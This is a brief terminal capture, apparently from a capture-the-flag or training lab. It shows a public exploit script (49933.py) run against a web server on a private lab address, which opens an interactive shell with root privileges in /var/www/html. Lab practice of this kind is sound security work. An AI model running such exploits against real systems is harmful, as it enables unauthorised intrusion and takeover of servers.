 ┌──(root㉿18923aaf9b23)-[/home/zone]
└─# python3 49933.py
Enter the full host url:
http://10.10.53.208
Interactive shell is opened on http://10.10.53.208
Can't acces tty; job crontol turned off.
$ id
uid=0(root) gid=0(root) groups=0(root)
$ pwd
/var/www/html